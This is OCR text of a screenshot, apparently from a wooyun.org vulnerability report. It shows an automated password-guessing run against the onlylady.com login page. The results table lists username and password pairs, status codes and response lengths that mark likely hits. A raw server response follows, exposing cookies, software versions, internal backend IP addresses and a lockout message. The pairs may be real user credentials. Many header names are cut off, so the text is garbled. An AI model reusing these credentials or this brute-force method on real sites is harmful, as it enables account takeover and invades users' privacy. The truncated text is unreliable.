 est Payload1 Payload2 Status Error Timeo... Length Comment
5 786829990 fir136 200 1174
1 564654 8518588 200 1174
379143339 111111 200 2505
123457 123457 200 2662
123457 123457 200 2678
gfgf 123456 200 2819
geta 8859518 200 2822
ddd 111111 200 2834
gang 123456 200 2836
124949190 19880625 200 2838
momolou 4521449 200 2839
wenwen62 9831102 200 2840
jj870528 111111 200 2841
SDFDG 123456 200 2842
uest Response
Headers Hex XML
.1 200 OK
nginx/1.8.0
ri, 26 Feb 2016 08:01:19 GMT
nt-Type: text/xml; charset=gbk
ction: keep-alive
ered-By: PHP/5.3.29
okie: xwb_fanhui=http%3A%2F%2Fblog.onlylady.com%2F; expires=Fri, 26-Feb-2016 09:01:52 GMT; path=/; domain=.onlylady.com
okie: C2ul_ae1d_sid=eEZOJ2; expires=Sat, 27-Feb-2016 08:01:52 GMT; path=/; domain=onlylady.com
okie: C2ul_ae1d_lastact=1456473712%09member.php%09logging; expires=Sat, 27-Feb-2016 08:01:52 GMT; path=/; domain=onlylady.com
okie: C2ul_ae1d_mrn=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=onlylady.com
okie: C2ul_ae1d_mrd=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=onlylady.com
s: -1
Control: no-store, private, post-check=0, pre-check=0, max-age=0
a: no-cache
ckend: 10.15.204.87:9000
ver: 10.15.204.96:80
nt-Length: 259
version="1.0" encoding="gbk"?>
<![CDATA[密码错误次数过多，请 15 分钟后重新登录<script type="text/javascript" reload="1">if(typeof errorhandle_login=='function')
handle_login('密码错误次数过多，请 15 分钟后重新登录', {});}</script>]]></root>
www.wooyun.org